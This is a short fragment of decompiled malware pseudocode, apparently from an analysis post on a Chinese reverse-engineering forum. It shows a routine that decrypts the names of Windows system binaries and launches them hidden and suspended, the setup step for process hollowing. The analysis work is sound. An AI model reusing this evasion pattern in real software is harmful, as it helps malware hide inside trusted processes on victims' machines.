 v8 = 0;
lpSrc[0] = ff_decrypt(::openwith); // %Systemroot%\\system32\\openwith.exe
lpSrc[1] = ff_decrypt(dialer); // %Systemroot%\\system32\\dialer.exe
lpSrc[2] = ff_decrypt(dllhost); // %Systemroot%\\system32\\dllhost.exe
lpSrc[3] = ff_decrypt(rundll32); // %Systemroot%\\system32\\rundll32.exe
lpSrc[4] = 0;
GetStartupInfoW(&StartupInfo);
LOBYTE(StartupInfo.dwFlags) |= STARTF_FORCEOFFFEEDBACK;// 表示在进程启动时反馈光标被强制关闭
if ( !lpFileName
|| !GetFileAttributesExW(lpFileName, GetFileExInfoStandard, &FileInformation)
|| (FileInformation.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY) == FILE_ATTRIBUTE_DIRECTORY )
{
goto next;
}
v8 = CreateProcessW(lpFileName, 0, 0, 0, 0, 0x8000004u, 0, 0, &StartupInfo, lpProcessInformation);// CREATE_NO_WINDOW | CREATE_SUSPENDED
if ( !v8 )
GetLastError();
if ( !v8 )
{
next:
openwith = lpSrc[0];
if ( lpSrc[0] )
{
lpFileNamea = lpSrc;
do
{
if ( ExpandEnvironmentStringsW(openwith, openwith_1, 0x104u)
&& GetFileAttributesExW(openwith_1, GetFileExInfoStandard, &FileInformation)
&& (FileInformation.dwFileAttributes & 0x10) != 0x10 )
{
v8 = CreateProcessW(openwith_1, 0, 0, 0, 0, 0x8000004u, 0, 0, &StartupInfo, lpProcessInformation);
if ( !v8 )
GetLastError();
if ( v8 )
break;
}
openwith = *++lpFileNamea;
}
while ( *lpFileNamea );
}
}
吾爱破解论坛
www.52pojie.cn